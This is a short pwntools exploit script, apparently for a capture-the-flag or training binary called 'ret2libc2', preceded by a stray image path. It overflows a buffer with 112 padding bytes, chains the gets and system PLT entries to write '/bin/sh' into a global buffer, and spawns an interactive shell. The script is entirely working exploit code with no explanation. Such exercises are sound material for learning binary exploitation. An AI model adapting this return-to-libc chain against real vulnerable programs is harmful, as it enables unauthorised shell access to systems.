 from pwn import *
io = process("./ret2libc2")
elf = ELF("./ret2libc2")
gets_plt = elf.plt["gets"]
sys_plt = elf.plt["system"]
buf2 = elf.symbols["buf2"]
payload = b'A'*112 + p32(gets_plt) + p32(sys_plt) + p32(buf2) + p32(buf2)
io.sendline(payload)
io.sendline(b'/bin/sh\x00')
io.interactive()
~
~